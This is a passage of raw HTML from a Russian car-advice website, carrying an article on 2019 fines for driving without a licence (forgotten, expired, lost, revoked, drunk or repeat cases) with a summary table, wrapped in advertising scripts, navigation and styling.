})(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebar .tabbed","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebar \")]\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" tabbed \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"32956","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-522083-11 -->\n<div id=\"yandex_rtb_R-A-522083-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-11\",\n                renderTo: \"yandex_rtb_R-A-522083-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\"><div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- carnovato.ru_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9291676019\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n\t<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-522083-11 -->\n<div id=\"yandex_rtb_R-A-522083-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-11\",\n                renderTo: \"yandex_rtb_R-A-522083-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebar .color_baner","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebar \")]\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" color_baner \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->	<!--[if (gte IE 6)&(lte IE 8)]>
		<script src="https://carnovato.ru/wp-content/themes/carnovato.ru/js/selectivizr.min.js"></script>
		<script src="https://carnovato.ru/wp-content/themes/carnovato.ru/js/jquery-extra-selectors.min.js"></script>
	<![endif]-->
	<script src="https://carnovato.ru/wp-content/themes/carnovato.ru/js/scripts.js"></script>

	<script data-ad-client="ca-pub-2834083477698225" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

	<body class="post-template-default single single-post postid-24880 single-format-standard">

<div class="main">
	<div id="wrapper">

		<header id="header">
						<a href="https://carnovato.ru/" id="logo">Ремонт и обслуживание, тюнинг авто cвоими руками</a>
			
			<ul id="main">
				<li><a href="//carnovato.ru/service-repair/"><span class="m1">Ремонт и обслуживание своими руками</span></a></li>
				<li><a href="//carnovato.ru/advice/"><span class="m2">Советы новичкам и профессионалам</span></a></li>
				<li><a href="//carnovato.ru/advice/"><span class="m3">Рекомендации по выбору запчастей</span></a></li>
				<li><a href="//carnovato.ru/ustroistvo/"><span class="m4">Устройство автомобиля</span></a></li>
				<li><a href="//carnovato.ru/tuning/"><span class="m5">Тюнинг и прокачка</span></a></li>
			</ul>
<!--
			<div class="icons">
								<a href="https://carnovato.ru/" class="home">Главная</a>
							</div> .icons -->
			
			<!--noindex-->
			<form method="get" action="https://carnovato.ru/" id="search">
				<input type="search" placeholder="Поиск..." value="" name="s" />
				<input type="submit" value="" />
			</form>
			<!--/noindex-->

			<nav id="nav">
				<ul>
					<li id="menu-item-1317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1317"><a href="https://carnovato.ru/service-repair/">Обслуживание и ремонт</a></li>
<li id="menu-item-1341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1341"><a href="https://carnovato.ru/svoimi-rukami/">Своими руками</a></li>
<li id="menu-item-1318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1318"><a href="https://carnovato.ru/advice/">Практические советы</a></li>
<li id="menu-item-1319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1319"><a href="https://carnovato.ru/security/">Безопасность</a></li>
<li id="menu-item-1342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1342"><a href="https://carnovato.ru/tuning/">Тюнинг</a></li>
<li id="menu-item-1316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1316"><a href="https://carnovato.ru/internet-servisy-dlya-avtomobilistov/">Полезные сервисы</a></li>
				</ul>
			</nav>

		</header><!-- #header -->

		<div id="middle">

			<div id="container">
				<div class="content">
							
				<article>
					<h1>Штраф за управление транспортным средством без водительских прав в 2019 году</h1>
					<div class="post">
						<div class="box visible section">
							<div class="fpm_start"></div>
<p style="text-align: justify;">Ситуации, когда водитель не имеет при себе водительского удостоверения, случаются довольно часто. С точки зрения неотвратимости наказания принципиальной разницы нет &#8212; надел дома новую куртку, а права остались в старой, потерял барсетку с документами или же удостоверения вообще никогда не было. Взыскание будет применено в любом случае. При хорошем раскладе водитель отделается предупреждением или получит небольшой штраф за езду без прав, в худшем последует арест.</p>
<p><span id="more-24880"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#___2019"><span class="toc__number toc_depth_1">1</span> Штрафы за езду без прав 2019</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i"><span class="toc__number toc_depth_2">1.1</span> Если забыл права дома</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2"><span class="toc__number toc_depth_2">1.2</span> Водительское удостоверение просрочено</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3"><span class="toc__number toc_depth_2">1.3</span> Права утеряны</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4"><span class="toc__number toc_depth_2">1.4</span> Удостоверение не было получено</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5"><span class="toc__number toc_depth_2">1.5</span> При лишении</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6"><span class="toc__number toc_depth_2">1.6</span> За передачу управления лицу без прав</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7"><span class="toc__number toc_depth_2">1.7</span> Если задержан несовершеннолетний</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8"><span class="toc__number toc_depth_2">1.8</span> Езда без прав в пьяном виде</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9"><span class="toc__number toc_depth_2">1.9</span> За вождение на мотоцикле, мопеде или скутере</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10"><span class="toc__number toc_depth_2">1.10</span> Повторное вождение без водительского удостоверения</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11"><span class="toc__number toc_depth_1">2</span> Таблица штрафов за вождение без водительского удостоверения</a></div>
</li>
</ul>
</div>
<h2 id="___2019">Штрафы за езду без прав 2019</h2>
<p style="text-align: justify;">При любых обстоятельствах автовладелец, остановленный инспектором во время управления транспортным средством без водительского удостоверения, будет наказан. Одно дело, если электронная база подтвердит слова о забытом документе, и совсем другое, если выяснится, что водитель никогда не получал прав или был их лишён. До устранения причины задержания нарушитель не имеет права продолжать движение. Если автовладелец не смог вернуть права в течение получаса, то автомобиль отправляют на штрафстоянку.</p>
<div id="attachment_24887" style="width: 705px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-24887" class="size-large wp-image-24887" src="https://carnovato.ru/wp-content/uploads/2018/08/pravila-obshheniya-s-gibdd-695x537.jpg" alt="Сотрудник ГИБДД" width="695" height="537" srcset="https://carnovato.ru/wp-content/uploads/2018/08/pravila-obshheniya-s-gibdd-695x537.jpg 695w, https://carnovato.ru/wp-content/uploads/2018/08/pravila-obshheniya-s-gibdd-300x232.jpg 300w, https://carnovato.ru/wp-content/uploads/2018/08/pravila-obshheniya-s-gibdd-52x40.jpg 52w, https://carnovato.ru/wp-content/uploads/2018/08/pravila-obshheniya-s-gibdd-170x130.jpg 170w, https://carnovato.ru/wp-content/uploads/2018/08/pravila-obshheniya-s-gibdd.jpg 700w" sizes="(max-width: 695px) 100vw, 695px" /><p id="caption-attachment-24887" class="wp-caption-text">Важно понимать, что в фразу &#171;езда без прав&#187;, водители вкладывают несколько смыслов, каждый из которых подразумевает своё наказание</p></div>
<p style="text-align: justify;">Оформляя нарушение, сотрудник ГИБДД обязательно составляет протокол. Для подачи документов и возбуждения дела по статье КоАП у него есть ровно 24 часа с момента оформления протокола.</p>
<h3 id="i">Если забыл права дома</h3>
<p style="text-align: justify;">Ситуация, при которой человек забывает водительские права, является наименее безобидной, и чаще всего заканчивается строгим предупреждением. Но даже если инспектор будет настроен наказать забывчивого автовладельца и составит протокол, то последует минимальный штраф в размере 500 рублей (ч. 2 ст. 12. 3 КоАП).</p>
<p style="text-align: justify;">Подобное положение дел возможно, если сотрудники полиции, пробив автомобиль по базам, удостоверятся, что водитель ничего от них не утаивает, и права действительно были получены. Проверить в системе наличие водительского удостоверения возможно даже при отсутствии других документов.</p>
<h3 id="i-2">Водительское удостоверение просрочено</h3>
<p style="text-align: justify;">Весьма распространена и другая ситуация: водительские права были получены, но владелец забыл, что их необходимо своевременно поменять после окончания срока действия. Подобный случай расценивается законом аналогично езде без прав. Последствия будут соответствующие: составят протокол, машину опишут и заберут на штрафстоянку, ну а забывчивому автолюбителю придётся оплатить штраф в размере от 5 до 15 тысячи рублей.</p>
<h3 id="i-3">Права утеряны</h3>
<p style="text-align: justify;">Потеря документов также случается нередко и точно также не освобождает водителя от ответственности. В этом случае инспектору необходимо предъявить временное удостоверение, которое выдаётся на руки в территориальном подразделении ГИБДД после подачи заявления. Некоторые граждане боятся, что при этом заставят пересдавать экзамены, однако ни теории, ни практики повторно сдавать в такой ситуации не потребуется. Получив заявление и документы, сотрудники ГИБДД проверят информацию в течение суток, а затем выдадут временный документ, с которым совершенно спокойно можно садиться за руль и не опасаться наказания за отсутствие прав.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div id="attachment_24885" style="width: 705px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-24885" class="wp-image-24885 size-large" src="https://carnovato.ru/wp-content/uploads/2018/08/img98-695x463.jpg" alt="Уставший водитель" width="695" height="463" srcset="https://carnovato.ru/wp-content/uploads/2018/08/img98-695x463.jpg 695w, https://carnovato.ru/wp-content/uploads/2018/08/img98-300x200.jpg 300w, https://carnovato.ru/wp-content/uploads/2018/08/img98-768x512.jpg 768w, https://carnovato.ru/wp-content/uploads/2018/08/img98-60x40.jpg 60w, https://carnovato.ru/wp-content/uploads/2018/08/img98.jpg 1500w" sizes="(max-width: 695px) 100vw, 695px" /><p id="caption-attachment-24885" class="wp-caption-text">В случае потери водительского удостоверения первым делом необходимо подать заявление на его восстановление в органы ГИБДД</p></div>
<p style="text-align: justify;">Отсутствие такого документа расценивается инспектором как управление транспортным средством без водительских прав и карается согласно ч. 1 ст. 12. 7 КоАП  штрафом в размере от 5 до 15 тысяч рублей.</p>
<h3 id="i-4">Удостоверение не было получено</h3>
<p style="text-align: justify;">Если задержанный водитель не только не имеет удостоверения, но и вообще никогда в жизни его не получал, то размер штрафа составит от 5 до 15 тысяч рублей (ч. 1 ст. 12.7 КоАП). При этом сотрудник ГИБДД составляет протокол, а саму машину эвакуируют на штрафстоянку.</p>
<h3 style="text-align: justify;" id="i-5">При лишении</h3>
<p style="text-align: justify;">С точки зрения закона человек, пойманный на дороге без прав, гораздо менее опасен, чем тот, кто несмотря на решение суда о лишении, продолжает водить машину. Во втором случае автовладелец уже убедил государство в своей несостоятельности как водителя и дал понять, как опасна встреча с ним на дороге.</p>
<p style="text-align: justify;">Для этой категории водителей предусмотрены самые серьёзные наказания. Согласно ч. 2 ст. 12.7 КоАП санкции подразумевают административный штраф в размере до 30 тысяч рублей, либо арест на срок до 15 суток, либо обязательные работы на срок от 100 до 200 часов. Автомобиль также отправляется на спецстоянку.</p>
<h3 id="i-6">За передачу управления лицу без прав</h3>
<p style="text-align: justify;">Точно такая же сумма штрафа грозит в случае, если хозяин машины передал управление лицу не имеющему прав или лишённому их по решению суда. Здесь есть одно &#171;но&#187;. Статья 12.7 КоАП чётко оговаривает ситуацию, когда отсутствие прав у доверенного лица не было секретом для владельца авто. Инспектор ГИБДД должен это доказать, что на практике часто оказывается крайне затруднительно. В итоге наказание ограничивается предупреждением.</p>
<div id="attachment_24886" style="width: 705px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-24886" class="wp-image-24886 size-large" src="https://carnovato.ru/wp-content/uploads/2018/08/Sgorayut-li-shtrafyi-GIBDD..-695x463.jpg" alt="Оформление протокола" width="695" height="463" srcset="https://carnovato.ru/wp-content/uploads/2018/08/Sgorayut-li-shtrafyi-GIBDD..-695x463.jpg 695w, https://carnovato.ru/wp-content/uploads/2018/08/Sgorayut-li-shtrafyi-GIBDD..-300x200.jpg 300w, https://carnovato.ru/wp-content/uploads/2018/08/Sgorayut-li-shtrafyi-GIBDD..-768x512.jpg 768w, https://carnovato.ru/wp-content/uploads/2018/08/Sgorayut-li-shtrafyi-GIBDD..-60x40.jpg 60w, https://carnovato.ru/wp-content/uploads/2018/08/Sgorayut-li-shtrafyi-GIBDD...jpg 1285w" sizes="(max-width: 695px) 100vw, 695px" /><p id="caption-attachment-24886" class="wp-caption-text">Наказание за передачу права управления ТС лицу, не имеющему удостоверения, действует в том случае, если вы уверены что, у нарушителя нет прав</p></div>
<h3 id="i-7">Если задержан несовершеннолетний</h3>
<p style="text-align: justify;">Человек, не достигший возраста 18 лет, не имеет права садиться за руль автомобиля, за исключением случаев обучения вождению в автошколе. Даже если водитель уже прошёл курсы управления ТС, то водительское удостоверение может быть выдано только по достижению совершеннолетия. В противном случае подобная езда будет расценена как управление автомобилем без прав, а размер денежного отчисления составит от 5 до 15 тысяч рублей. Сам несовершеннолетний отстраняется от управления машиной, а владельцу придётся возвращать автомобиль со штрафстоянки.</p>
<h3 id="i-8">Езда без прав в пьяном виде</h3>
<p style="text-align: justify;">За езду без прав в состоянии алкогольного опьянения простым предупреждением не отделаться. Пойманному водителю, чьё состояние было подтверждено экспертами, грозит штраф 30 тысяч рублей, либо наложение административного ареста сроком на 15 суток. Составляют протокол в присутствии понятых. Автомобиль описывают и отправляют на штрафстоянку. Задержанному не стоит отказываться от освидетельствования, даже если он абсолютно уверен, что трезв. За отказ может грозить дополнительный штраф в размере 30 тысяч рублей. Напротив, если водитель не принимал алкоголь, то в его интересах сделать всё, чтобы это подтвердилось официально.</p>
<div id="attachment_24884" style="width: 705px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-24884" class="wp-image-24884 size-large" src="https://carnovato.ru/wp-content/uploads/2018/08/Ужесточение-наказания-за-езду-в-нетрезвом-виде-695x458.jpeg" alt="Вождение в нетрезвом виде" width="695" height="458" srcset="https://carnovato.ru/wp-content/uploads/2018/08/Ужесточение-наказания-за-езду-в-нетрезвом-виде-695x458.jpeg 695w, https://carnovato.ru/wp-content/uploads/2018/08/Ужесточение-наказания-за-езду-в-нетрезвом-виде-300x198.jpeg 300w, https://carnovato.ru/wp-content/uploads/2018/08/Ужесточение-наказания-за-езду-в-нетрезвом-виде-768x506.jpeg 768w, https://carnovato.ru/wp-content/uploads/2018/08/Ужесточение-наказания-за-езду-в-нетрезвом-виде-60x40.jpeg 60w, https://carnovato.ru/wp-content/uploads/2018/08/Ужесточение-наказания-за-езду-в-нетрезвом-виде.jpeg 871w" sizes="(max-width: 695px) 100vw, 695px" /><p id="caption-attachment-24884" class="wp-caption-text">Отказываться от прохождения медицинского освидетельствования нельзя ни при каких условиях, так как это повлечёт дополнительный штраф в размере 30 тысяч рублей</p></div>
<h3 id="i-9">За вождение на мотоцикле, мопеде или скутере</h3>
<p style="text-align: justify;">Начиная с весны 2014 года, удостоверения категории А и М обязаны иметь все, кто ездит на скутерах, квадроциклах и мопедах.</p>
<p style="text-align: justify;">Если транспортное средство имеет двигатель мощностью до 4 кВт, объём &#8212; до 50 кубов, и при этом может передвигаться на скорости до 50 км/ч, то для управления нужны права категории М. Исключение составляет ситуация, когда у человека есть другая категория водительских прав. В противном случае оформляется подобное правонарушение как езда без прав. Штраф придётся оплатить либо самому автолюбителю, либо его опекунам, в случае если правонарушителю нет шестнадцати лет.</p>
<h3 id="i-10">Повторное вождение без водительского удостоверения</h3>
<p style="text-align: justify;">Дела обстоят гораздо серьёзнее, если остановили человека, который уже привлекался за неправомерное управление авто, а взыскание за это ещё не истекло. В этом случае виновному грозит административный штраф в размере 30 тысяч рублей. Дополнительно может последовать арест виновника на срок до 15 суток, либо направление на принудительные работы сроком до 200 часов.</p>
<p style="text-align: justify;">Гораздо хуже, если автовладелец при этом ещё и нетрезв. Отказ от прохождения освидетельствования ничего не даст, и это приравняют к добровольному признанию себя пьяным (ст. 12.26 КоАП), плюс наложат дополнительный штраф размером 30 тысяч рублей. Повторно задержанному за незаконное управление авто в пьяном виде, если оно нанесло ущерб чужому имуществу или здоровью, грозит уже не административная, а уголовная ответственность (ст 264.1 УК).</p>
<h2 id="i-11">Таблица штрафов за вождение без водительского удостоверения</h2>
<p style="text-align: justify;">Исходя из написанного становится совершенно понятно, что если гражданин сел за руль без водительского удостоверения, то последует наказание независимо от причины. Не следует надеяться на то, что можно &#171;отвертеться&#187; рассказом о забытых в рабочем столе правах или украденной сумке. В современном мире наличие практические любого документа можно проверить по соответствующей электронной базе. Ниже приведена таблица штрафов за управление ТС без водительского удостоверения.</p>
<table border="1" cellspacing="1" cellpadding="1">
<tbody>
<tr>
<td style="text-align: center;">Статья КоАП РФ</td>
<td style="text-align: center;">Нарушение</td>
<td style="text-align: center;">Ответственность</td>
</tr>
<tr>
<td style="text-align: center;">12.3, ч. 2</td>
<td style="text-align: center;">Водитель не имеет при себе водительское удостоверение</td>
<td style="text-align: center;">Предупреждение или административный штраф в размере 500 рублей.</td>
</tr>
<tr>
<td style="text-align: center;">12.7, ч. 1</td>
<td style="text-align: center;">Водитель не имеет права управления транспортным средством</td>
<td style="text-align: center;">Административный штраф от 5 до 15 тысяч рублей. ТС отправляется на штрафстоянку.</td>
</tr>
<tr>
<td style="text-align: center;">12.7, ч. 1</td>
<td style="text-align: center;">Управление транспортным средством с просроченным водительским удостоверением</td>
<td style="text-align: center;">Административный штраф от 5 до 15 тысяч рублей. ТС отправляется на штрафстоянку.</td>
</tr>
<tr>
<td style="text-align: center;">12.7, ч. 2</td>
<td style="text-align: center;">Водитель был лишён права управления транспортным средством</td>
<td style="text-align: center;">Административный штраф до 30 тысяч рублей, либо арест на срок до 15 суток, либо обязательные работы на срок от 100 до 200 часов. ТС отправляется на штрафстоянку.</td>
</tr>
<tr>
<td style="text-align: center;">12.7, ч. 3</td>
<td style="text-align: center;">Намеренная передача управления транспортным средством лицу, когда точно известно, что у него нет права водить машину, либо он его лишен по суду</td>
<td style="text-align: center;">Административный штраф до 30 тысяч рублей.</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Суд категоричен, потому наказания избежать не удастся. Это возможно только в нескольких случаях: протокол был составлен с нарушениями, отсутствовали понятые, либо вместо них автоинспекторы привлекли своих коллег. Именно поэтому гражданин, нарушал он что-нибудь или нет, обязан внимательно изучить протокол. Если он не согласен с тем, что указано в документе, то ставить подпись нельзя. Не стоит слепо доверять &#171;стражам дорог&#187;, предлагающим подписать протокол якобы для проформы. Наказание не отменят &#8212; факт подписи означает только то, что задержанный автовладелец с ним согласен. Если обнаружатся обстоятельства, смягчающие вину автовладельца, то это уменьшит наказание, но не отменит. Будьте аккуратны, не забывайте продлевать водительское удостоверение и не оставляйте его дома!</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://carnovato.ru/author/mme441889gmail-com/" rel="nofollow">Андрей</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="24880" data-total="161" data-rating="641" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:79.627329192547%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(161 голос, среднее: 4 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div>														<div class="crumb">
								<div itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" style="float: left">
                            <a itemprop="url" href="https://carnovato.ru/"><span itemprop="title">Главная</span></a> →
                            </div>
                            
							<div itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" style="float: left"> <a itemprop="url" href="https://carnovato.ru/security/"><span itemprop="title">Безопасность</span></a> → </div>  				
							</div>
			  <h3>Обсуждения закрыты для данной страницы</h3>
  						</div>
					<!-- .section -->
					</div><!-- .post -->
		<div class="clear"></div>     
		</article>

           
<style type="text/css">.alm-btn-wrap{display:block;margin:0 0 25px;padding:10px 0 0;position:relative;text-align:center}.alm-btn-wrap:after{clear:both;content:"";display:table;height:0}.alm-btn-wrap .alm-load-more-btn{appearance:none;background:#ed7070;border:none;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.04);color:#fff;cursor:pointer;display:inline-block;font-size:15px;font-weight:500;height:43px;line-height:1;margin:0;padding:0 20px;position:relative;text-align:center;text-decoration:none;transition:all .3s ease;user-select:none;width:auto}.alm-btn-wrap .alm-load-more-btn.loading,.alm-btn-wrap .alm-load-more-btn:hover{background-color:#e06161;box-shadow:0 1px 3px rgba(0,0,0,.09);color:#fff;text-decoration:none}.alm-btn-wrap .alm-load-more-btn:active{box-shadow:none;text-decoration:none}.alm-btn-wrap .alm-load-more-btn.loading{cursor:wait;outline:none;padding-left:44px;pointer-events:none}.alm-btn-wrap .alm-load-more-btn.done,.alm-btn-wrap .alm-load-more-btn:disabled{background-color:#ed7070;box-shadow:none!important;opacity:.15;outline:none!important;pointer-events:none}.alm-btn-wrap .alm-load-more-btn.done:before,.alm-btn-wrap .alm-load-more-btn:before,.alm-btn-wrap .alm-load-more-btn:disabled:before{background:none;width:0}.alm-btn-wrap .alm-load-more-btn.loading:before{background:#fff url(https://carnovato.ru/wp-content/plugins/ajax-load-more/build/frontend/img/ajax-loader.gif) no-repeat 50%;border-radius:3px;content:"";display:inline-block;height:31px;left:0;margin:6px;overflow:hidden;position:absolute;top:0;transition:width .5s ease-in-out;width:30px;z-index:0}.alm-btn-wrap .alm-elementor-link{display:block;font-size:13px;margin:0 0 15px}@media screen and (min-width:768px){.alm-btn-wrap .alm-elementor-link{left:0;margin:0;position:absolute;top:50%;transform:translateY(-50%)}}.ajax-load-more-wrap.white .alm-load-more-btn{background-color:#fff;border:1px solid #e0e0e0;color:#787878;outline:none;overflow:hidden;transition:none}.ajax-load-more-wrap.white .alm-load-more-btn.loading,.ajax-load-more-wrap.white .alm-load-more-btn:focus,.ajax-load-more-wrap.white .alm-load-more-btn:hover{background-color:#fff;border-color:#aaa;color:#333}.ajax-load-more-wrap.white .alm-load-more-btn.done{background-color:#fff;border-color:#ccc;color:#444}.ajax-load-more-wrap.white .alm-load-more-btn.loading{background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)!important;box-shadow:none!important;color:hsla(0,0%,100%,0)!important;outline:none!important;padding-left:20px}.ajax-load-more-wrap.white .alm-load-more-btn.loading:before{background-color:rgba(0,0,0,0);background-image:url(https://carnovato.ru/wp-content/plugins/ajax-load-more/build/frontend/img/ajax-loader-lg.gif);background-position:50%;background-size:25px 25px;height:100%;left:0;margin:0;top:0;width:100%}.ajax-load-more-wrap.light-grey .alm-load-more-btn{background-color:#efefef;border:1px solid #e0e0e0;color:#787878;outline:none;overflow:hidden;transition:all 75ms ease}.ajax-load-more-wrap.light-grey .alm-load-more-btn.done,.ajax-load-more-wrap.light-grey .alm-load-more-btn.loading,.ajax-load-more-wrap.light-grey .alm-load-more-btn:focus,.ajax-load-more-wrap.light-grey .alm-load-more-btn:hover{background-color:#f1f1f1;border-color:#aaa;color:#222}.ajax-load-more-wrap.light-grey .alm-load-more-btn.loading{background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)!important;box-shadow:none!important;color:hsla(0,0%,100%,0)!important;outline:none!important;padding-left:20px}.ajax-load-more-wrap.light-grey .alm-load-more-btn.loading:before{background-color:rgba(0,0,0,0);background-image:url(https://carnovato.ru/wp-content/plugins/ajax-load-more/build/frontend/img/ajax-loader-lg.gif);background-position:50%;background-size:25px 25px;height:100%;left:0;margin:0;top:0;width:100%}.ajax-load-more-wrap.blue .alm-load-more-btn{background-color:#1b91ca}.ajax-load-more-wrap.blue .alm-load-more-btn.done,.ajax-load-more-wrap.blue .alm-load-more-btn.loading,.ajax-load-more-wrap.blue .alm-load-more-btn:hover{background-color:#1b84b7}.ajax-load-more-wrap.green .alm-load-more-btn{background-color:#80ca7a}.ajax-load-more-wrap.green .alm-load-more-btn.done,.ajax-load-more-wrap.green .alm-load-more-btn.loading,.ajax-load-more-wrap.green .alm-load-more-btn:hover{background-color:#81c17b}.ajax-load-more-wrap.purple .alm-load-more-btn{background-color:#b97eca}.ajax-load-more-wrap.purple .alm-load-more-btn.done,.ajax-load-more-wrap.purple .alm-load-more-btn.loading,.ajax-load-more-wrap.purple .alm-load-more-btn:hover{background-color:#a477b1}.ajax-load-more-wrap.grey .alm-load-more-btn{background-color:#a09e9e}.ajax-load-more-wrap.grey .alm-load-more-btn.done,.ajax-load-more-wrap.grey .alm-load-more-btn.loading,.ajax-load-more-wrap.grey .alm-load-more-btn:hover{background-color:#888}.ajax-load-more-wrap.infinite>.alm-btn-wrap .alm-load-more-btn{background-color:rgba(0,0,0,0)!important;background-image:url(https://carnovato.ru/wp-content/plugins/ajax-load-more/build/frontend/img/spinner.gif);background-position:50%;background-repeat:no-repeat;border:none!important;box-shadow:none!important;cursor:default!important;opacity:0;outline:none!important;overflow:hidden;text-indent:-9999px;transition:opacity .2s ease;width:100%}.ajax-load-more-wrap.infinite>.alm-btn-wrap .alm-load-more-btn:before{display:none!important}.ajax-load-more-wrap.infinite>.alm-btn-wrap 